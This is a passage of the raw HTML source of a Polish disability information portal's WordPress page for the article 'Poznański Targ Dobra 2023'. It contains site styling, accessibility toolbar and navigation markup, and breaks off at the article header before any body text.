

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pion.pl/ngo/poznanski-targ-dobra-2023/
body_size: 18817
content:
<!DOCTYPE html><html lang="pl-PL"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1"><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Roboto%3A400%2C700%2C900%2C500&amp;display=swap"><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="https://www.pion.pl/xmlrpc.php"><link media="all" href="https://www.pion.pl/wp-content/cache/autoptimize/css/autoptimize_e238e6cf68d81263e3d317f06017782e.css" rel="stylesheet"><title>Poznański Targ Dobra 2023 &#8211; Wielkopolski Portal Informacyjny Osób Niepełnosprawnych</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//stats.wp.com' /><link rel='dns-prefetch' href='//use.fontawesome.com' /><link rel='dns-prefetch' href='//jetpack.wordpress.com' /><link rel='dns-prefetch' href='//s0.wp.com' /><link rel='dns-prefetch' href='//public-api.wordpress.com' /><link rel='dns-prefetch' href='//0.gravatar.com' /><link rel='dns-prefetch' href='//1.gravatar.com' /><link rel='dns-prefetch' href='//2.gravatar.com' /><link rel='preconnect' href='//i0.wp.com' /><link rel='preconnect' href='//c0.wp.com' /><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Wielkopolski Portal Informacyjny Osób Niepełnosprawnych &raquo; Kanał z wpisami" href="https://www.pion.pl/feed/" /><link rel="alternate" type="application/rss+xml" title="Wielkopolski Portal Informacyjny Osób Niepełnosprawnych &raquo; Kanał z komentarzami" href="https://www.pion.pl/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Wielkopolski Portal Informacyjny Osób Niepełnosprawnych &raquo; Poznański Targ Dobra 2023 Kanał z komentarzami" href="https://www.pion.pl/ngo/poznanski-targ-dobra-2023/feed/" /><link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://www.pion.pl/wp-content/cache/autoptimize/css/autoptimize_single_253c0b155992fd998002387db3e44b5d.css' media='all' /><link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.15.1/css/all.css' media='all' integrity="sha384-vp86vTRFVJgpjF9jiIGPEEqYqlDwgyBgEF109VFjmqGmIY/Y4HV4d3Gp2irVfcrp" crossorigin="anonymous" /><link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.15.1/css/v4-shims.css' media='all' integrity="sha384-WCuYjm/u5NsK4s/NfnJeHuMj6zzN2HFyjhBu/SnZJj7eZ6+ds4zqIM3wYgL59Clf" crossorigin="anonymous" /> <script id="jetpack_related-posts-js-extra">var related_posts_js_options = {"post_heading":"h4"};</script> <script src="https://www.pion.pl/wp-includes/js/tinymce/tinymce.min.js" id="wp-tinymce-root-js"></script> <script src="https://www.pion.pl/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js" id="wp-tinymce-js"></script> <script src="https://www.pion.pl/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://www.pion.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pion.pl/wp-json/wp/v2/posts/24060" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pion.pl/xmlrpc.php?rsd" /><link rel="canonical" href="https://www.pion.pl/ngo/poznanski-targ-dobra-2023/" /><link rel='shortlink' href='https://www.pion.pl/?p=24060' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pion.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pion.pl%2Fngo%2Fpoznanski-targ-dobra-2023%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pion.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pion.pl%2Fngo%2Fpoznanski-targ-dobra-2023%2F&#038;format=xml" /><link rel="icon" href="https://i0.wp.com/www.pion.pl/wp-content/uploads/2020/11/cropped-logos-pion-3.png?fit=32%2C32&#038;ssl=1" sizes="32x32" /><link rel="icon" href="https://i0.wp.com/www.pion.pl/wp-content/uploads/2020/11/cropped-logos-pion-3.png?fit=192%2C192&#038;ssl=1" sizes="192x192" /><link rel="apple-touch-icon" href="https://i0.wp.com/www.pion.pl/wp-content/uploads/2020/11/cropped-logos-pion-3.png?fit=180%2C180&#038;ssl=1" /><meta name="msapplication-TileImage" content="https://i0.wp.com/www.pion.pl/wp-content/uploads/2020/11/cropped-logos-pion-3.png?fit=270%2C270&#038;ssl=1" /><style id="wp-custom-css">html {
    font-size: 24px;
    transition: font-size 300ms;
    font-family: Roboto;
    scroll-behavior: smooth;
}
body {
    font-size: 16px;
}
.neve-main {
    padding-top: 78px;
}
.text-color, .text-color a, .text-color p {
	color: var(--nv-text-color) !important;
}
.brand img {Width: 100%; height: auto;}
.home .neve-main,
.page-id-37 .neve-main {
    padding-top: 0px;
}
#pg-5-4> .panel-row-style {
	background-color: var(--nv-light-bg);
}
article  {
    background-color: var(--nv-site-bg);
    padding-top: 60px;
	  margin-top: 20px;
}
@media (min-width: 960px) {
.layout-alternative .nv-post-thumbnail-wrap, .layout-default .nv-post-thumbnail-wrap {
    width: 40%;
}
}
article .nv-meta-list .category {
	  position: absolute;
    top: 10px;
    left: 10px;
    opacity: 1;
    text-decoration: none;
}
article .nv-meta-list .category a {
	  opacity: 1;
    padding: 10px 20px;
    border-radius: 5px;
    color: #ffffff;
}
article .nv-meta-list .category a:hover {
    color: #ffffff;
    text-decoration: none;
}
article .content .excerpt-wrap a {
    position: absolute;
    bottom: 20px;
    left: 31%;
	  background: transparent;
    color: var(--nv-text-color);
    border: 1px solid;
    border-color: #cdcdcd;
    border-radius: 5px;
    padding: 10px 20px;
}
article .content .excerpt-wrap a:hover {
	  color: #f48c00;
    border: 1px solid #f48c00;
}
.category-aktualnosci .nv-meta-list .category a {
	  background: #f48c00;
}
.category-ludzie .nv-meta-list .category a {
	  background: #f48c00;
}
.category-zdrowie-i-sport .nv-meta-list .category a {
	  background: #68be03;
}
.category-kultura .nv-meta-list .category a {
	  background: #00bad1;
}
.category-edukacja .nv-meta-list .category a {
	  background: #9e00fb;
}
.category-ngo .nv-meta-list .category a {
	  background: #d0021b;
}
.category-cud .nv-meta-list .category a {
	  background: #ff5353;
}
.article-content-col .content {
    padding-bottom: 60px;
    border-bottom: 0px solid var(--nv-light-bg);
}
.fa, .fas {
    font-weight: 900;
}
.fa, .fab, .fal, .far, .fas {
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    line-height: 1;
}
.separator {
    height: .04167rem;
    background-color: #dddddd;
    padding: 0 8.3%;
    width: 90%;
    margin: 2.79167rem auto;
}
.link {
    text-decoration: none;
    color: #000;
}
.btn {
    display: inline-flex;
    align-items: center;
    padding: 0 1rem;
    box-sizing: border-box;
    justify-content: center;
    text-decoration: none;
    min-width: 6.91667rem;
    min-height: 2.33333rem;
    border-radius: .20833rem;
    text-transform: uppercase;
    font-size: .58333rem;
    font-weight: 400;
    font-family: "Roboto",sans-serif;
    text-align: center;
    color: #fff;
    color: #fff;
    border: none;
    cursor: pointer;
    transition: all 0.2s ease-in-out;
}
.btn__content {
	  margin-bottom: 0;
}
.btn__content>span {
    font-size: .66667rem;
}
.btn--primary {
    background-color: #f48c00;
}
.btn--secondary {
    background: transparent;
    color: #222;
    border: 1px solid;
    border-color: #cdcdcd;
}
.btn--secondary:hover {
    color: #f48c00;
    border: 1px solid #f48c00;
	  background-color: unset;
}
.svg-cont img {
	  width: inherit;
}
.widget {
    padding-bottom: 0px;
}
.widget_media_image img {
    width: auto;
}
.primary-menu-ul {
	width: 100%;
}

.nav-ul {
    flex-wrap: nowrap !important;
}

.nav-ul li>.wrap {
    width: max-content;
}
.nv-non-grid-article {
    position: relative;
    padding-left: 10px;
    padding-right: 10px;
}

.nav-menu-primary .main-nav__item {
    font-weight: 600;
	  background-color: var(--nv-site-bg);
}

.nav-menu-ozn a::before {
  content: url(https://www.pion.pl/wp-content/uploads/2022/03/logo_cz_b2.svg);
	width: 18px;
  margin-right: 7px;
	position: relative;
  top: 4px;
}

.search-form .nv-submit {background-color: var(--nv-text-color);}

.cud-articles__btn-wrapper {
	  width: 100%;
    display: flex;
    justify-content: center;
    padding-bottom: 5.125rem;
}
.cud-about__contact-section {
    min-width: 12.5rem;
    border: 1px solid #ddd;
    padding: 3rem;
}
.cud-about__contact-section h3 {
    font-size: 1rem;
    margin-bottom: 1.20833rem;
}
.cud-about__contact-info {
    margin-top: 1.54167rem;
}
.cud-about__contact-section address {
    margin: .20833rem 0 .79167rem 1.33333rem;
    font-weight: 500;
}
.cud-about__contact-section a {
    color: #000;
    text-transform: uppercase;
    font-size: .58333rem;
}
.cud-about__label {
    color: #797979;
    display: inline-block;
    text-transform: uppercase;
    font-size: .54167rem;
    line-height: 1.25rem;
}
.cud-about__about-section h3 {
    font-size: 1.41667rem;
    align-self: flex-start;
    line-height: 2.08333rem;
    margin-bottom: .95833rem;
}
.cud-caption__white-block {
    background: #fff;
    color: #838383;
    padding: 1.25rem;
}
.cud-caption__heading {
    color: #000;
    font-size: 1.875rem;
}
.cud-caption__dictionary-def {
    color: #000;
    font-size: .54167rem;
    margin-bottom: .58333rem;
}
.cud-caption__description {
    font-size: .625rem;
    line-height: 1.04167rem;
}
.cud-caption__red-block {
    background: #ff5353;
    color: #fff;
    padding: 1.25rem;
}
.cud-caption .separator {
    margin-top: 2rem;
    width: 100%;
    background: #fff;
}
.cud-caption__see-more {
    display: flex;
    justify-content: space-between;
    font-size: .58333rem;
    text-decoration: none;
    color: #fff;
}
.team-member {
    color: #838383;
}
.team-member__role {
    font-size: .54167rem;
    line-height: 1.25rem;
    margin-bottom: .54167rem;
}
.team-member__name {
    font-size: 1rem;
    font-weight: bold;
    color: #000;
    margin-bottom: .625rem;
}
.team-member__about {
    color: #838383;
    line-height: 1.67;
    font-size: .625rem;
    margin: .625rem 0 0 0;
    flex-grow: 1;
}
.team-member__label {
    color: #797979;
    display: flex;
    align-items: center;
    font-size: .54167rem;
    line-height: 2.31;
    margin: 1rem 0 0 0;
}
.team-member__mail {
    font-size: .54167rem;
    margin-bottom: .125rem;
}
.team-member__contact .email,
.team-member__contact .phone_number {
    font-size: .70833rem;
    font-weight: 500;
    line-height: 1.47;
    margin: 1.375rem 0 0 0;
}
.contact-form__disclaimer {
    margin-top: 3.33333rem;
    font-size: .54167rem;
}
.fab {
    font-family: "Font Awesome 5 Brands";
}
.far {
    font-weight: 400;
}
.fa,
.far,
.fas {
    font-family: "Font Awesome 5 Free";
}
.fa,
.fas {
    font-weight: 900;
}

div#n2-ss-2 .n2-ss-slide,
div#n2-ss-2 .n2-ss-layers-container,
.n2-ss-slider .n2-ss-layer[data-pm=default], .n2-ss-slider .n2-ss-layer[data-pm=normal],
.n2-ss-slider .n2-ss-layer[data-sstype=content],
.n2-ss-slider .n2-ss-layer-content[data-verticalalign=center],
.n2-ss-slider .n2-ss-layer-content .n2-ss-layer,
div#n2-ss-2 .n2-font-dfbc6ac77d403a68cc296cdf348796d1-hover,
.n2-ss-slider .n2-ss-layer-content .n2-ss-layer {
    background: transparent !important;
    background-color: transparent !important;
}
.n2-ss-slide-background-image {
    background-image: url(https://www.pion.pl/wp-content/uploads/2020/12/pion_2.png) !important;
    background-size: cover !important;
}
.builder-item--header_search .nv-search-icon-wrap .nv-icon svg {fill: var(--nv-bg);}
.pojo-a11y-high-contrast .search-field,.pojo-a11y-negative-contrast .search-field {
	filter: brightness(3);
}
.pojo-a11y-high-contrast .site-logo img,.pojo-a11y-negative-contrast .site-logo img {
	filter: brightness(20);
	background: none !important;
}
.pojo-a11y-high-contrast .nv-search-icon-wrap,.pojo-a11y-negative-contrast .nv-search-icon-wrap {
	border: 5px solid white !important;
}
.butt-pion,
.textwidget .sow-more-text a{
	  background: transparent;
    color: var(--nv-text-color);
    border: 1px solid;
    border-color: #cdcdcd;
    border-radius: 5px;
    padding: 10px 20px;
}
.butt-pion:hover,
.textwidget .sow-more-text a:hover {
	  color: #f48c00;
    border: 1px solid #f48c00;
}
div.gmw-results-wrapper.gray select {
		    height: 35px !important;
}
div.gmw-info-window-inner.infobox, div.gmw-info-window-inner.infobubble, div.gmw-info-window-inner.popup, div.gmw-info-window-inner.standard
{
    overflow-x: hidden !important;
}

@media screen and (max-width: 959px) {
  .header .site-header .hide-on-desktop   {
    height: 140px;
  }
}
@media screen and (max-width: 767px) {
	.pojo-a11y-toolbar-item{
    margin-right: 10px;
    margin-top: 15px;
	}
}
@media screen and (max-width: 959px) and (min-width: 768px) {
	.pojo-a11y-toolbar-item{
    margin-right: 20px;
    margin-top: 35px;
	}</style></head><body  class="post-template-default single single-post postid-24060 single-format-standard wp-custom-logo  nv-blog-default nv-sidebar-full-width menu_sidebar_slide_left" id="neve_body"  ><div class="wrapper"><header class="header"  > <a class="neve-skip-link show-on-focus" href="#content" > Przejdź do treści </a><div id="header-grid"  class="hfg_header site-header"><nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar header--row"
 data-row-id="main" data-show-on="desktop"><div
 class="header--row-inner header-main-inner"><div class="container"><div
 class="row row--wrapper"
 data-section="hfg_header_layout_main" ><div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo"
 data-section="title_tagline"
 data-item-id="logo"><div class="site-logo"> <a class="brand" href="https://www.pion.pl/" title="← Wielkopolski Portal Informacyjny Osób Niepełnosprawnych"
 aria-label="Wielkopolski Portal Informacyjny Osób Niepełnosprawnych" rel="home"><img width="521" height="160" src="https://www.pion.pl/wp-content/uploads/2020/12/logo.svg" class="neve-site-logo skip-lazy" alt="PION" data-variant="logo" decoding="async" fetchpriority="high" data-attachment-id="647" data-permalink="https://www.pion.pl/logo/" data-orig-file="https://www.pion.pl/wp-content/uploads/2020/12/logo.svg" data-orig-size="521,160" data-comments-opened="1" data-image-meta="[]" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://www.pion.pl/wp-content/uploads/2020/12/logo.svg" data-large-file="https://www.pion.pl/wp-content/uploads/2020/12/logo.svg" /></a></div></div></div><div class="builder-item desktop-left"><div class="item--inner builder-item--header_search"
 data-section="header_search"
 data-item-id="header_search"><div class="component-wrap search-field"><div class="widget widget-search"  style="padding: 0;margin: 8px 2px;"  ><form role="search"
 method="get"
 class="search-form"
 action="https://www.pion.pl/"> <label> <span class="screen-reader-text">Szukaj...</span> </label> <input type="search"
 class="search-field"
 aria-label="Szukaj"
 placeholder="Wpisz szukane słowo"
 value=""
 name="s"/> <button type="submit"
 class="search-submit nv-submit"
 aria-label="Szukaj"> <span class="nv-search-icon-wrap"> <span class="nv-icon nv-search" > <svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg> </span> </span> </button></form></div></div></div></div></div><div class="hfg-slot right"><div class="builder-item desktop-left"><div class="item--inner builder-item--custom_html"
 data-section="custom_html"
 data-item-id="custom_html"><div class="nv-html-content"><nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-right" role="navigation"><div class="pojo-a11y-toolbar-toggle"><div class="pojo-a11y-toolbar-inner"><ul class="pojo-a11y-toolbar-items pojo-a11y-tools"><li class="pojo-a11y-toolbar-item"> <a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" role="link"><br /> <span class="pojo-a11y-toolbar-text">Skala szarości</span></a></li><li class="pojo-a11y-toolbar-item"> <a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" role="link"><br /> <span class="pojo-a11y-toolbar-text">Wysoki Kontrast</span></a></li><li class="pojo-a11y-toolbar-item"> <a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" role="link"><br /> <span class="pojo-a11y-toolbar-text">Negatywny kontrast</span></a></li><li class="pojo-a11y-toolbar-item"> <a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" role="link"><br /> <span class="pojo-a11y-toolbar-text">Reset</span><br /> </a></li></ul></div></div></nav></div></div></div></div></div></div></div></nav><div class="header--row header-bottom hide-on-mobile hide-on-tablet layout-full-contained header--row"
 data-row-id="bottom" data-show-on="desktop"><div
 class="header--row-inner header-bottom-inner"><div class="container"><div
 class="row row--wrapper"
 data-section="hfg_header_layout_bottom" ><div class="hfg-slot left"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
 data-section="header_menu_primary"
 data-item-id="primary-menu"><div class="nv-nav-wrap"><div role="navigation" class="nav-menu-primary"
 aria-label="Menu główne"><ul id="nv-primary-navigation-bottom" class="primary-menu-ul nav-ul menu-desktop"><li id="menu-item-45" class="main-nav__item main-nav__item--dark menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-45"><div class="wrap"><a href="https://www.pion.pl/o-nas/"><span class="menu-item-title-wrap dd-title"><i class="fas fa-fingerprint"></i> O nas</span></a><div role="button" aria-pressed="false" aria-label="Open Submenu" tabindex="0" class="caret-wrap caret 1" style="margin-left:5px;"><span class="caret"><svg fill="currentColor" aria-label="Menu rozwijalne" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></div></div><ul class="sub-menu"><li id="menu-item-31624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31624"><div class="wrap"><a href="https://www.pion.pl/cud/">CUD</a></div></li></ul></li><li id="menu-item-47" class="main-nav__item main-nav__item--orange menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><div class="wrap"><a href="https://www.pion.pl/kategoria/aktualnosci/"><i class="far fa-newspaper"></i> Aktualności</a></div></li><li id="menu-item-281" class="main-nav__item main-nav__item--fiolet menu-item menu-item-type-taxonomy menu-item-object-category menu-item-281"><div class="wrap"><a href="https://www.pion.pl/kategoria/ludzie/"><i class="far fa-heart"></i> Ludzie</a></div></li><li id="menu-item-280" class="main-nav__item main-nav__item--darkgreen menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><div class="wrap"><a href="https://www.pion.pl/dostepnosc-publiczna/"><i class="fas fa-map-marked-alt"></i> Dostępność publiczna</a></div></li><li id="menu-item-279" class="main-nav__item main-nav__item--darksienna menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><div class="wrap"><a href="https://www.pion.pl/dostepna-kultura/"><i class="fas fa-map-marked-alt"></i> Dostępna kultura</a></div></li><li id="menu-item-278" class="main-nav__item main-nav__item--spacecadet menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><div class="wrap"><a href="https://www.pion.pl/dostepna-turystyka/"><i class="fas fa-map-marked-alt"></i> Dostępna turystyka</a></div></li><li id="menu-item-46" class="main-nav__item main-nav__item--darkred menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-46"><div class="wrap"><a href="https://www.pion.pl/kategoria/ngo/"><i class="far fa-flag"></i> NGO</a></div></li><li id="menu-item-17920" class="main-nav__item nav-menu-ozn main-nav__item--dark menu-item menu-item-type-post_type menu-item-object-page menu-item-17920"><div class="wrap"><a href="https://www.pion.pl/wizerunek-ozn/">Wizerunek OzN</a></div></li></ul></div></div></div></div></div><div class="hfg-slot right"></div></div></div></div></div><nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
 data-row-id="main" data-show-on="mobile"><div
 class="header--row-inner header-main-inner"><div class="container"><div
 class="row row--wrapper"
 data-section="hfg_header_layout_main" ><div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo"
 data-section="title_tagline"
 data-item-id="logo"><div class="site-logo"> <a class="brand" href="https://www.pion.pl/" title="← Wielkopolski Portal Informacyjny Osób Niepełnosprawnych"
 aria-label="Wielkopolski Portal Informacyjny Osób Niepełnosprawnych" rel="home"><img width="521" height="160" src="https://www.pion.pl/wp-content/uploads/2020/12/logo.svg" class="neve-site-logo skip-lazy" alt="PION" data-variant="logo" decoding="async" data-attachment-id="647" data-permalink="https://www.pion.pl/logo/" data-orig-file="https://www.pion.pl/wp-content/uploads/2020/12/logo.svg" data-orig-size="521,160" data-comments-opened="1" data-image-meta="[]" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://www.pion.pl/wp-content/uploads/2020/12/logo.svg" data-large-file="https://www.pion.pl/wp-content/uploads/2020/12/logo.svg" /></a></div></div></div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
 data-section="header_menu_icon"
 data-item-id="nav-icon"><div class="menu-mobile-toggle item-button navbar-toggle-wrapper"> <button type="button" class=" navbar-toggle"
 value="Menu nawigacji"
 aria-label="Menu nawigacji "
 aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }"> <span class="bars"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </span> <span class="screen-reader-text">Menu nawigacji</span> </button></div></div></div></div></div></div></div></nav><div
 id="header-menu-sidebar" class="header-menu-sidebar tcb menu-sidebar-panel slide_left hfg-pe"
 data-row-id="sidebar"><div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg"><div class="close-sidebar-panel navbar-toggle-wrapper"> <button type="button" class="hamburger is-active  navbar-toggle active" 					value="Menu nawigacji"
 aria-label="Menu nawigacji "
 aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }"> <span class="bars"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </span> <span class="screen-reader-text"> Menu nawigacji </span> </button></div><div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner tcb "><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
 data-section="header_menu_primary"
 data-item-id="primary-menu"><div class="nv-nav-wrap"><div role="navigation" class="nav-menu-primary"
 aria-label="Menu główne"><ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li class="main-nav__item main-nav__item--dark menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-45"><div class="wrap"><a href="https://www.pion.pl/o-nas/"><span class="menu-item-title-wrap dd-title"><i class="fas fa-fingerprint"></i> O nas</span></a><button tabindex="0" type="button" class="caret-wrap navbar-toggle 1 " style="margin-left:5px;"  aria-label="Przełącz  O nas"><span class="caret"><svg fill="currentColor" aria-label="Menu rozwijalne" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31624"><div class="wrap"><a href="https://www.pion.pl/cud/">CUD</a></div></li></ul></li><li class="main-nav__item main-nav__item--orange menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><div class="wrap"><a href="https://www.pion.pl/kategoria/aktualnosci/"><i class="far fa-newspaper"></i> Aktualności</a></div></li><li class="main-nav__item main-nav__item--fiolet menu-item menu-item-type-taxonomy menu-item-object-category menu-item-281"><div class="wrap"><a href="https://www.pion.pl/kategoria/ludzie/"><i class="far fa-heart"></i> Ludzie</a></div></li><li class="main-nav__item main-nav__item--darkgreen menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><div class="wrap"><a href="https://www.pion.pl/dostepnosc-publiczna/"><i class="fas fa-map-marked-alt"></i> Dostępność publiczna</a></div></li><li class="main-nav__item main-nav__item--darksienna menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><div class="wrap"><a href="https://www.pion.pl/dostepna-kultura/"><i class="fas fa-map-marked-alt"></i> Dostępna kultura</a></div></li><li class="main-nav__item main-nav__item--spacecadet menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><div class="wrap"><a href="https://www.pion.pl/dostepna-turystyka/"><i class="fas fa-map-marked-alt"></i> Dostępna turystyka</a></div></li><li class="main-nav__item main-nav__item--darkred menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-46"><div class="wrap"><a href="https://www.pion.pl/kategoria/ngo/"><i class="far fa-flag"></i> NGO</a></div></li><li class="main-nav__item nav-menu-ozn main-nav__item--dark menu-item menu-item-type-post_type menu-item-object-page menu-item-17920"><div class="wrap"><a href="https://www.pion.pl/wizerunek-ozn/">Wizerunek OzN</a></div></li></ul></div></div></div></div></div></div></div><div class="header-menu-sidebar-overlay hfg-ov hfg-pe" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }"></div></div></header><main id="content" class="neve-main"><div class="container single-post-container"><div class="row"><article id="post-24060"
 class="nv-single-post-wrap col post-24060 post type-post status-publish format-standard has-post-thumbnail hentry category-ngo"><div class="entry-header" ><div class="nv-title-meta-wrap"><h1 class="title entry-title">Poznański Targ Dobra 2023</h1><ul class="nv-meta-list"><li  class="meta author vcard "><span class="author-name fn">przez <a href="https://www.pion.pl/author/paulina-szymanska/" title="Wpisy od Paulina Szymańska" rel="author">Paulina Szymańska</a></span></li><li class="meta date posted-on "><time class="entry-date published" datetime="2023-08-28T12:06:57+02:00" content="2023-08-28">28 sierpnia 2023</time></li><li class="meta category last"><a href="https://www.pion.pl/kategoria/ngo/" rel="category tag">NGO</a></li></ul></div></div><div class="nv-thumb-wrap"><img width="332" height="189" 